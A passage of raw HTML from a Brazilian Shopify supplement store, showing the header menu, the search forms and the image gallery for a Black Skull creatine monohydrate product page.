                    </details></li><li><a href="/collections/pasta-de-amendoim" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pasta de Amendoim
                    </a></li><li><a href="/collections/acessorios" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Acessórios
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.387409200968523%"
            
          ><img src="//asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=500" alt="Asterix Suplementos" srcset="//asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=50 50w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=100 100w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=150 150w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=200 200w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=250 250w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=300 300w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=400 400w, //asterixsuplementos.com.br/cdn/shop/files/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097&amp;width=500 500w" width="200" height="60.77481840193704" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
    <nav class="header__inline-menu" style="position: relative;">
      <style>
      @media screen and (min-width: 990px) {
        header-menu > details > .header__submenu,
        header-menu > details:hover > .header__submenu,
        header-menu > details[open] > .header__submenu {
          display: block !important;
          opacity: 1;
          pointer-events: auto;
          visibility: visible;
        }
        header-menu > details > .header__submenu {
          display: none;
          opacity: 0;
          pointer-events: none;
          visibility: hidden;
          transition: opacity 0.2s;
          position: absolute;
          top: 100%;
          left: 0;
          z-index: 100;
        }
        header-menu > details:hover,
        header-menu > details[open] {
          z-index: 120;
        }
        .header__menu-item--main {
          cursor: pointer;
        }
      }
      </style>
      <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/whey-protein/Whey" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Whey Protein</span>
              </a></li><li><a href="/collections/pre-treinos/Pr%C3%A9-treino" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Pré Treino</span>
              </a></li><li><a href="/collections/creatina/Creatina" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Creatinas</span>
              </a></li><li><a href="/collections/hipercaloricos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Hipercalórico</span>
              </a></li><li><a href="/collections/fitoterapicos-e-vitaminas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Vitaminas e Minerais </span>
              </a></li><li><a href="/collections/endurance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Endurance</span>
              </a></li><li>
                <header-menu>
                  <details id="Details-HeaderMenu-7">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Emagrecimento</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/shakes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Termogênicos
                            </a></li><li><a href="/collections/l-carnitina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              L-Carnitina
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li><li><a href="/collections/pasta-de-amendoim" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Pasta de Amendoim</span>
              </a></li><li><a href="/collections/acessorios" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                <span>Acessórios</span>
              </a></li></ul>
    </nav>
  
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Asterix Suplementos",
    
      "logo": "https:\/\/asterixsuplementos.com.br\/cdn\/shop\/files\/Logo_Fundo_preto_page-0001-Photoroom_913c250d-5cdf-4aaa-babc-1b97cf68eca2.png?v=1749571097\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/asterixsuplementos.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25281654587691__main" class="shopify-section section"><section
  id="MainProduct-template--25281654587691__main"
  class="page-width section-template--25281654587691__main-padding"
  data-section="template--25281654587691__main"
><style data-shopify>.section-template--25281654587691__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25281654587691__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25281654587691__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25281654587691__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25281654587691__main"
  data-section="template--25281654587691__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25281654587691__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25281654587691__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25281654587691__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--25281654587691__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25281654587691__main-38081596916011"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25281654587691__main-38081596916011"
            data-alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25281654587691__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38081596916011">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25281654587691__main-38081601831211"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25281654587691__main-38081601831211"
            data-alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25281654587691__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1946" alt="" srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=246 246w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=493 493w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=600 600w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=713 713w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=823 823w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=990 990w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1100 1100w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1206 1206w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1346 1346w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1426 1426w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1646 1646w, //asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38081601831211">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--25281654587691__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--25281654587691__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25281654587691__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--25281654587691__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
